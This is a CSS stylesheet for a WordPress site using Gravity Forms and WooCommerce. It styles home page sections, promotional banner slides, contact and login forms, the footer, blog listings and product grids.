.home-sec1 .widget1-title{margin:0 0 20px; padding:0 0 15px; position:relative; font-size:24px; color:#262624;}
.logged-in .home-sec1 .widget1-title{font-size:18px;}
.home-sec1 .widget1-title:before{content:''; position:absolute; left:0; bottom:0; width:46px; height:1px; background:#3397c9;}
.home-sec1 .gform_wrapper{padding:0; margin:0;}
.home-sec1 .gform_wrapper ul.gform_fields li.gfield{padding:0 0 20px; margin:0 !important; width:100%; border:none; background:none;}
.home-sec1 .gform_wrapper .top_label .gfield_label{padding:0 0 7px; margin:0 !important; font-weight:normal; display:block; line-height:1; color:#63625f; font-size:16px; font-family: 'Work Sans', sans-serif}
body .home-sec1 .gform_wrapper .top_label div.ginput_container{padding:0; margin:0 !important;}
.home-sec1 .gform_wrapper ul.gform_fields li.gfield.hidden_label{display:none;}
.home-sec1 .gform_wrapper .gform_footer{padding:0; margin:0;}
.home-sec1 .gform_wrapper .gform_footer input.button,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]{top:0; margin:0; width:100%; max-width:149px; border:none; outline:none; text-transform:uppercase; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; padding:13px 20px 13px 63px; border-radius:2px; background:#3397c9 url(images/lock-icon.png) 43px center no-repeat; text-align:left;}
.home-sec1 .gform_wrapper .gform_footer input.button:hover,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]:hover{background:#033c75 url(images/lock-icon.png) 43px center no-repeat;}
.home-sec1 .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), 
.home-sec1 .gform_wrapper .gfield input:focus,
.home-sec1 .gform_wrapper .gfield select,
.home-sec1 .execphpwidget select,
.home-sec1 .gform_wrapper .gfield textarea{background:#fff; border:solid 1px #e3e3e3; color:#63625f; font-family: 'Work Sans', sans-serif; font-size:16px; padding:11px 17px; border-radius:2px; width:100%;}
.home-sec1 .widget11 .gf_login_links{padding:15px 0 0;}
.home-sec1 .widget11 .gf_login_links br{display:none;}
.home-sec1 .widget11 .gf_login_links a:first-child{float:right; margin:-61px 0 0; background:#033c75; color:#fff; padding:15px 20px; text-transform:uppercase; border-radius:2px; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; line-height:1; width:100%; max-width:149px; text-align:center; position:relative;}
.home-sec1 .widget11 .gf_login_links a:first-child:hover{background:#3397c9;}
.home-sec1 .widget11 .gf_login_links a:first-child:before{content:'\f007'; padding-right:8px; font-size:16px; font-family:FontAwesome; font-weight:normal;}
.home-sec1 .widget11 .gf_login_links a:nth-child(3n){color:#033c75;}
.home-sec1 .widget11 .gf_login_links a:nth-child(3n):hover{color:#3397c9;}
.home-sec1 .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{padding:5px 0 0; line-height:1;}

.home-sec2 .fl-rich-text ul{padding:0 15px;}
.home-sec2 .fl-rich-text ul li{width:40%; float:left;}
.home-sec2 .fl-rich-text ul.fullcol-list{ padding-bottom:15px}
.home-sec2 .fl-rich-text ul.fullcol-list li{ width:auto; float:none;}

.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 30px; margin-top:-100px; position:relative;}
.home-sec4 .pp-heading-content{padding:44px; margin:0; background:#fff; box-shadow:0 0 37px 0 rgba(0,0,0,0.14);}
.home-sec4 .pp-sub-heading ul li{line-height:1.5; padding-bottom:14px;}
.home-sec4 .pp-sub-heading ul li:last-child{padding-bottom:0;}

.home-sec5 .woocommerce ul.products{padding:0; margin:0 -10px; display:flex; flex-wrap:wrap; justify-content:center;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{padding:0 10px 20px; margin:0; width:25% !important;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a{display:flex; flex-wrap:nowrap; align-items:center; background:#fff; height:100%; box-shadow:0 0 37px 0 rgba(0,0,0,0.05); padding:24px 27px; border-radius:10px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{width:74px; height:74px; object-fit:contain; border:solid 1px rgba(0,0,0,0.08); border-radius:100%; margin:0; padding:10px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{padding:0 0 0 22px; margin:0; text-align:left; font-size:20px; font-weight:400; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; color:#262624; text-transform:uppercase}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2 .count{display:none;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a:hover img{border-color:rgba(0,0,0,0.5);}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a:hover h2{color:#3397c9;}

.home-sec6 .fl-row-content-wrap{position:relative; overflow:hidden;}
.home-sec6 .fl-module-photo{position:absolute; left:0; top:0; bottom:0; width:calc(50% - 150px);}
.home-sec6 .fl-module-photo .fl-module-content,
.home-sec6 .fl-module-photo .fl-photo,
.home-sec6 .fl-module-photo .fl-photo-content{height:100%; width:100%;}
.home-sec6 .fl-module-photo .fl-photo-content > img{object-fit:cover; height:100%; width:100%;}

.home-sec7 .fl-rich-text ul{border-bottom:solid 1px #e6e6e6; padding:0 0 15px;}
.home-sec7 .fl-rich-text ul li{padding-bottom:15px;}
.home-sec7 .fl-rich-text .fa{font-family:FontAwesome;}
.home-sec7 .row{display:flex; flex-wrap:wrap; justify-content:center; margin:0 -9px; padding-top:30px;}
.home-sec7 .col-xs-6{text-align:center; padding:36px 9px 0;}
.home-sec7 .info-dsc{height:100%; width:100%; background:#fff; box-shadow:0 0 37px 0 rgba(0,0,0,0.05); border:solid 1px rgba(0,0,0,0.06); border-radius:6px;}
.home-sec7 .info-dsc .info-ic{width:100%; float:left; margin:-36px 0 0;}
.home-sec7 .info-dsc .fa{color:#fff; width:71px; height:71px; border-radius:100%; background:#1c2e5e; display:flex; flex-wrap:wrap; align-items:center; justify-content:center; margin:auto; font-size:36px;}
.home-sec7 .info-dsc p{width:100%; padding:10px 10px 20px; line-height:21px; clear:both;}

.home-sec8 .pp-photo-gallery{display:flex; flex-wrap:wrap; justify-content:center;}
.home-sec8 .pp-photo-gallery .pp-photo-gallery-item:last-child{margin-right:0;}
.home-sec8 .pp-photo-gallery-item{padding-left:25px; padding-right:25px; padding-bottom:30px;}
.home-sec8 .pp-photo-gallery-content a{position: relative;
height: 155px;}
.home-sec8 .pp-photo-gallery-content img.pp-gallery-img{
max-height: 95%;
max-width: 100%;position: absolute;object-fit: contain;
left: 0;
top:0;
bottom:0;
right: 0;
margin: auto;
}

/* =========== home-banner============= */

.home-banner-main .fl-slide-foreground{max-width: 100% !important;} 

.home-banner-main .bx-wrapper .bx-viewport .fl-content-slider-wrapper{display:flex; flex-wrap:nowrap;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-foreground,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-content-wrap,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-content,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-text,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-main,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-main,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-inner{height:100%}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-text-left{display:flex; height:100%; align-items:center; justify-content:center;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main{height:100%;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{height:100%; padding-bottom:100px !important;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main .bot-img{position:absolute; left:0; bottom:0;}

.home-banner-main .happy-holiday-main{width: 100%; position: relative; padding-top: 80px !important;}
.home-banner-main .happy-holiday-main:before{position: absolute; content: ""; right: 5%; top: 20px; background: url(./images/hours-right.svg) right center no-repeat; width: 30%; height: 55%; background-size: contain;}
.home-banner-main .happy-holiday-main:after{position: absolute; content: ""; left: 5%; top: -2px; background: url(./images/Hours-left.png) left top no-repeat; width: 30%; height: 60%; background-size: contain;}
.home-banner-main .happy-holiday-caption{padding: 15px !important;}
.home-banner-main .happy-holiday-caption h1 {font-family: 'Life Savers', cursive !important; margin-top: 0; font-weight: 700 !important; font-size: 76px !important; line-height: 98px !important;}
.home-banner-main .happy-holiday-caption h4 {font-family: 'Raleway', sans-serif !important; font-size: 28px; max-width: 420px; margin-bottom: 30px; display: inline-block; line-height: 40px; text-transform: uppercase; font-weight: 400;}
.home-banner-main .happy-holiday-caption h3 {font-family: 'Open Sans', sans-serif !important; font-size: 40px; margin-top: 0 !important; line-height: 1; font-weight: 400;}
.home-banner-main .happy-holiday-caption p {font-family: 'Open Sans', sans-serif !important; font-size: 22px; line-height: 30px; font-weight: 400; padding-top: 10px;}
.home-banner-main .happy-holiday-main .bot-img{width: 100%; background: url(./images/Hours-bottom.jpg); background-size: cover; background-repeat-y: repeat; height: 100px;}


.home-banner-main .how-to-get-main{width: 100%; float: left;}
.home-banner-main .how-to-get-inner{display: flex;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width: 45%; float: left; padding: 0px 60px; background-color: #329c63; position: relative;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .how-to-get-caption-text-inner { display: flex; height: 100%; align-items: center;}
.home-banner-main .how-to-get-main .how-to-get-caption-text:after{position: absolute; content: ""; background: url(./images/Untitled-1.png) left center no-repeat; width: 20%; z-index: 1; height: 100%; top: 0; left:99.5%; bottom: 0; background-size: 100% 100%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1{font-family: 'Roboto', sans-serif !important; letter-spacing:-0.05em; font-weight: 900; font-size: 120px; color: #6f2c7c !important; display: flex; flex-wrap: wrap; justify-content: flex-start; line-height:0.85; align-items: flex-start; margin: 0 !important;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size:77px !important; background-color: #00a3df; padding: 10px; margin-top:8px !important; margin-left: 20px; display: flex; justify-content: center; align-items: center; max-height:85px; color: #fff;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .blue-colr{color: #1e105d !important; padding-left: 20px; width: 100%; display: block;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .yellow-colr{color: #f4d81c !important;}
.home-banner-main .how-to-get-main .how-to-get-image{width:55%; float: left; position: relative; padding-bottom: 50%; /*background: url(./images/Location-Map.jpg); background-size: cover; background-repeat: no-repeat;*/}
.home-banner-main .how-to-get-main .how-to-get-image img{position: absolute; content: ""; width: 100%; height: 100%; top: 0; left: 0; object-fit: contain; padding-left:10%;}

.home-banner-main .back-to-school-main{width: 100%; float: left; display: flex;}
.home-banner-main .back-to-school-main .back-to-school-inner{width: 100%;}
.home-banner-main .back-to-school-main .back-to-school-text-left{width: 50%; float: left; background-color: #329c63; position: relative; padding: 0px 80px;}
.home-banner-main .back-to-school-main .back-to-school-text-left:after{position: absolute; content: ""; width: 100%; height: 100%; left: 0; top: 0; background: #ffffff; border-top-right-radius: 50%; border-bottom-right-radius: 50%; border-bottom-left-radius: 50%; z-index: 1;}
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-family: 'Roboto', sans-serif !important; position: relative; z-index: 2; letter-spacing:-0.05em; font-weight:900; font-size: 120px; color: #329c63 !important; display: flex; flex-wrap: wrap; justify-content: flex-start; line-height:0.85; align-items: flex-start;}
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{font-size:77px !important; background-color: #f4d81c; padding: 10px; margin-top:8px !important; margin-left: 20px; display: flex; justify-content: center; align-items: center; max-height:85px; color: #fff;}
.home-banner-main .back-to-school-main .back-to-school-text-left .blue-colr{color: #1e105d !important; width: 100%; display: block;}
.home-banner-main .back-to-school-main .back-to-school-text-left .sky-colr{color: #2269a5 !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right{width: 50%; float: left; display: flex; flex-wrap: wrap; height: 100%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top{width: 100%; float: left; background-color: #1f397a; padding-left: 30px; display: flex; flex-wrap: wrap; align-items: center; align-content: center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:74px; font-weight: 400; color: #ffffff !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3{width: 100%; font-family: 'Roboto', sans-serif !important; font-size:60px; font-weight: 700; color: #ffffff !important;padding: 0 30px 10px 50px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top p{width: 100%; font-family: 'Open Sans', sans-serif !important; font-size:16px; font-weight: 400; color: #ffffff !important; padding: 0 30px 0 50px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{width: 100%; position: relative; float: left; background-color: #2269a5; padding-left: 30px; display: flex; flex-wrap: wrap; align-items: center; align-content: center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:60px; font-weight:900; color: #ffffff !important; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{width: 100%; font-family: 'Roboto', sans-serif !important; font-size:22px; font-weight:900; color: #ffffff !important; margin:0; padding:0 0 15px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:60px; font-weight: 700; color: #ffffff !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{position: absolute; content: ""; width: 50%; height: 100%; top: 0; right: 0; background-color: #6f2c7c; border-bottom-left-radius: 100%; padding:20px 30px 0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert img{max-width:100%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert h4{width: 100%; font-family: 'Roboto', sans-serif !important; font-size: 20px; font-weight: 500; color: #ffffff !important;}
/*.pp-dual-button-content .pp-dual-button-inner .pp-dual-button a{box-shadow:0 7px 25px 0 rgba(0,0,0,0.16); letter-spacing:0.02em;}*/

.contact-form .gform_wrapper .gfield .gfield_label{padding:0 0 5px; margin:0;}
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker),
.contact-form .gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker){margin:0;}

.contact-form .pp-gf-content .gform_wrapper ul.gform_fields{margin:0 -7px !important;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield.gf_left_half{padding:0 7px 14px; margin:0;}
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half+.gform_footer,
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half+li.gfield,
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield,
.contact-form .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield{padding:0 7px 14px; margin:0;}
body .contact-form  .gform_wrapper .top_label div.ginput_container{margin:0;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), 
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields select{box-shadow:0 1px 13px 0 rgba(3,32,62,0.03);}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields textarea{height:106px; box-shadow:0 1px 13px 0 rgba(3,32,62,0.03);}

.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container{width:100%!important;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container .chosen-choices{padding-left:12px; padding-right:12px; background:#fff;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container .chosen-search-input{padding-left:0!important; padding-right:0!important;}

.contact-form .gform_wrapper .top_label li ul.gfield_checkbox,
.contact-form .gform_wrapper .top_label li ul.gfield_radio{width:100%; margin-bottom:0; clear:both;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li{margin:0 15px 0 0; width:auto; float:left;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li input[type="radio"]{display:none;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li label{position:relative; margin:0; display:inline; padding:0 0 0 22px; font-weight:normal; font-size:15px;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li label:before{content:''; border:solid 1px #041d2d; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; border-radius:100%;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li input[type="radio"]:checked ~ label:after{content:''; width:8px; height:8px; position:absolute; left:3px; top:0; bottom:0; margin:auto; border-radius:100%; background:#0099ff;}

.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li input[type="checkbox"]{display:none;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li label{position:relative; margin:0; display:inline; padding:0 0 0 22px; font-weight:normal; font-size:15px;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li label:before{content:''; border:solid 1px #041d2d; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; border-radius:3px;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li input[type="checkbox"]:checked ~ label:after{content:'\f00c'; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; font-family:FontAwesome; font-size:12px; text-align:center; line-height:15px; color:#0099ff;}

.contact-form .gform_wrapper{margin:0;}
.contact-form .gform_wrapper .gform_footer{margin:10px 0 0; padding:0;}
.contact-form .gform_wrapper .gform_footer .gform_button{top:0; margin:0;}
.contact-form .gform_wrapper .gform_heading{display:none;}
.contact-form .gform_confirmation_wrapper{text-align:center; color:#008000;}

.fl-page-footer-wrap{ background:#212428; padding:0; font-size:15px; color:#ababa8; line-height:1.4; clear:both; width:100%; float:left;}
.fl-page-footer-wrap .container{padding:0 15px;}
.fl-page-footer-wrap .widget1-title{font-size:24px; color:#fff; text-transform:none; margin:0; padding:0 0 20px; font-weight:300;}
.footer-top{width:100%; float:left; padding:75px 0 0; margin:0;}
.foot-nav{float:left; padding:0 15px 50px; margin:0;}
.foot-nav3 .widget_execphp ul{padding-top:9px;}
.foot-nav ul{padding:0; margin:0;}
.foot-nav ul li{list-style:none; padding:0 0 9px 14px; margin:0; position:relative;}
.foot-nav ul li:before{content:'\f054'; position:absolute; left:0; top:4px; font-size:10px; font-family:FontAwesome;}
.foot-nav ul li:last-child{padding-bottom:0;}
.foot-nav ul li a,
.foot-nav a{color:#ababa8;}
.foot-nav ul li a:hover,
.foot-nav a:hover{color:#3397c9;}
.foot-nav .widget_newsletterwidget .tnp{position:relative;}
.foot-nav .widget_newsletterwidget .tnp label{display:none;}
.foot-nav .widget_newsletterwidget .tnp .tnp-field{margin:0;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email{width:100%; float:left; padding:16px 65px 16px 17px; margin:0; background:#2d3035; border:none; border-radius:0; color:#fff; font-size:15px; font-weight:normal;font-family: 'Work Sans', sans-serif; height:auto;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email::-webkit-input-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email::-moz-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email:-ms-input-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email:-moz-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-submit{background-color:#3397c9; background-image:url(images/btn-arrow.png); background-position:center center; background-repeat:no-repeat; padding:0; margin:0; width:50px; height:50px; color:#fff; border:none; border-radius:0; font-size:0; position:absolute; right:0; top:0; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; top:0;}
.foot-nav .widget_newsletterwidget .tnp .tnp-submit:hover{background-color:#1a9e89;}

.foot-nav1{width:26.9166%;}
.foot-nav1 p{padding:0 0 12px; margin:0; line-height:1.6;}
.foot-nav1 p a .fa{padding-right:5px;}
.foot-nav1 ul{padding-top:5px;}
.foot-nav1 ul li{padding:0 6px 0 0; display:inline-block;}
.foot-nav1 ul li a{width:33px; height:33px; background:#2d3035; color:#fff; border-radius:100%; display:block; text-align:center; line-height:33px; font-size:14px;}
.foot-nav1 ul li a:hover{color:#fff; background:#3397c9;}
.foot-nav1 ul li:before{display:none;}
.foot-nav2{width:28.3333%;}
.foot-nav3{width:18.3333%;}
.foot-nav4{width:26.4168%;}

.foot-copyright{width:100%; float:left; padding:25px 0; margin:0; background:#1a1d20; color:#ababa8;}
.foot-copyright .widget11{float:left; padding:2px 0 0;}
.foot-copyright .widget_media_image{float:right; padding:0;}


.com_img{ padding:70px 0; margin:0; position:relative; clear:both; /*background:#3397c9;*/ background:url(images/sub-banner.jpg) left top repeat; background-size:auto 100%;}
.com_img > img{position:absolute; left:0; top:0; width:100%; height:100%; object-fit:cover;}
.com_img .container{ position:relative; z-index:1; padding:0 15px;}
.com_img .pt_title{ color:#fff; margin:0; padding:0; font-size:50px;}
.com_img .breadcrumbs{ color:#fff;}

.section-white{width:100%; float:left; padding:85px 0;}
.section-white .container{padding:0 15px;}

.section-white .fl-archive-header{padding:0 0 25px; margin:0;}
.section-white .fl-archive-header .fl-archive-title{font-size:18px; padding:0; margin:0; font-weight:400; text-transform:none;}
.home-latest .col-md-8 .row{display:flex; flex-wrap:wrap;}
.home-latest .col-md-8 .col-lg-6{padding-bottom:30px;}
.home-latest .home-post{width:100%; float:left; box-shadow:0 0 10px 0 rgba(0,0,0,0.1); height:100%; position:relative; padding:0 0 50px; border-radius:4px;}
.home-latest .home-post .img-link{width:100%; position:relative; padding:0 0 60%;}
.home-latest .home-post .img-link img{position:absolute; left:0; top:0; width:100%; height:100%; object-fit:cover; border-radius:4px 4px 0 0;}
.home-latest .home-post .product-detail{clear:both; padding:30px;}
.home-latest .home-post .post-tit{font-size:20px; margin:0; padding:0 0 5px; font-weight:400}
.home-latest .home-post .date,
.single-post .date{padding:0 0 15px; border-bottom:solid 1px rgba(0,0,0,0.15); font-size:14px;}
.home-latest .home-post .date span,
.single-post .date span{padding-left:10px;}
.home-latest .home-post .post-content,
.single-post .post-content{padding:15px 0 0;}
.home-latest .home-post .read-link{position:absolute; left:30px; bottom:30px;}
.home-latest .home-post .read-link a{background:#3397c9; color:#fff; font-size:14px; font-family: 'Work Sans', sans-serif; font-weight:400; text-transform:uppercase; padding:15px 20px; border-radius:4px; display:inline-block; line-height:1;}
.home-latest .home-post .read-link a:hover{background:#1a9e89;}
.home-latest .col-md-4 .fl-sidebar{padding:0 0 0 25px; margin:0; max-width:100%; width:100%; display:block;}
.home-latest .fl-sidebar .fl-widget{padding:0 0 30px; margin:0; width:100%; float:left;}
.home-latest .fl-sidebar .fl-widget:last-child{padding-bottom:0;}
.home-latest .fl-sidebar .fl-widget-title{font-size:20px; padding:0 0 10px; margin:0; font-weight:400}
.home-latest .fl-sidebar form{position:relative;}
.home-latest .fl-sidebar form input.form-control{width:calc(100% - 94px); float:left; border-radius:0px; border:solid 1px #e3e6e8; height:auto; padding:9px 15px; font-family: 'Work Sans', sans-serif; font-size:14px; background:#fff;}
.home-latest .fl-sidebar form input[type="submit"]{border:none; border-radius:0px; float:right; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; text-transform:uppercase; padding:10px 20px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.home-latest .fl-sidebar ul{padding:0; margin:0;}
.home-latest .fl-sidebar ul li{list-style:none; padding:0 0 5px 23px; margin:0; position:relative;}
.home-latest .fl-sidebar ul li:last-child{padding-bottom:0;}
.home-latest .fl-sidebar ul li:before{content:'\f192'; position:absolute; left:0; top:2px; font-family:FontAwesome;}
.home-latest .fl-sidebar ul li a{color:#555551;}
.home-latest .fl-sidebar ul li a:hover{color:#3397c9;}

.single-post .blog-media img{width:100%;}
.single-post h2{padding:30px 0 5px; margin:0;}

.fl-page-content .container{padding:0 15px;}
.fl-page-content .fl-content{padding:85px 15px; margin:0;}
.fl-page-content .fl-content .woocommerce-breadcrumb{font-size:14px; padding:0 0 15px; margin:0 0 15px; border-bottom:solid 1px rgba(0,0,0,0.1);}
.fl-page-content .woocommerce-products-header{display:none;}
.fl-page-content .woocommerce-products-header .woocommerce-products-header__title page-title{padding:0; margin:0;}
.fl-page-content .woocommerce-result-count{padding:6px 0 21px;}
.fl-page-content .woocommerce-ordering{padding:0; margin:0;}
.fl-page-content .woocommerce-ordering select{border-radius:0px; border:solid 1px #e3e6e8; height:auto; padding:9px 15px; font-family: 'Work Sans', sans-serif; font-size:14px; background:#fff; outline:none;}

.woocommerce ul.products,
.woocommerce-page ul.products{padding:0; margin:0 -15px;}
.woocommerce.columns-4 ul.products.columns-4 li.product,
.woocommerce-page.columns-4 ul.products.columns-4 li.product,
.woocommerce.woo-4.archive ul.products.columns-4 li.product,
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product{padding:0 15px 30px; margin:0; width:25% !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1){clear:none;}
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1){clear:left;}


.woocommerce.columns-4 ul.products.columns-3 li.product,
.woocommerce-page.columns-4 ul.products.columns-3 li.product,
.woocommerce.woo-4.archive ul.products.columns-3 li.product,
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product{padding:0 15px; margin:0; width:33.33% !important;}

.woocommerce ul.products li.product a img{border:none !important; margin:0;}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3{padding:25px 0 0; margin:0; color:#262624;}
.woocommerce ul.products li.product .price{font-size:20px; padding:10px 0 15px; margin:0; font-weight:bold; font-family: 'Work Sans', sans-serif; color:#722b7c;}
.woocommerce ul.products li.product .button{border:none; padding:9px 15px; margin:0; border-radius:2px; background:#199f8a; color:#fff; font-family: 'Work Sans', sans-serif; font-size:14px; outline:none;}
.woocommerce ul.products li.product .button:hover{background:#3397c9; border:none;}
.woocommerce ul.products li.product .added_to_cart{font-size:13px; font-family: 'Work Sans', sans-serif}

.single-product .fl-content div.product{padding-top:15px;}
.woocommerce div.product .summary .product_title{margin:0;}
.woocommerce div.product .summary .price{color:#722b7c; font-weight:bold; font-size:22px;}
.woocommerce div.product .summary form.cart{margin:0; padding:0 0 20px;}
.woocommerce div.product .summary .quantity .qty{border-radius:2px; width:80px; padding:12px 0; height:auto;}
.woocommerce div.product .summary form.cart button.single_add_to_cart_button{padding:12px 20px; margin:0; top:0; border:none; text-transform:uppercase; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:bold;}
.woocommerce div.product .summary .product_meta{font-size:13px; padding:15px 0 0; color:#033c75; font-weight:bold;}
.woocommerce div.product .summary .product_meta a{color:#555551; font-weight:normal;}
.woocommerce div.product .summary .product_meta a:hover{color:#d13331;}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs{margin:0; padding:0;}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li{border:none; border-radius:0; margin:0; padding:0; background:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px 25px; background:rgba(51,151,201,0.1); font-family: 'Work Sans', sans-serif; color:#3397c9; border-radius:2px 2px 0 0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#1c2e5e; color:#fff;}
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel{border:none; padding:30px 0 0; border-top:solid 1px rgba(3,60,117,0.1); margin:0;}
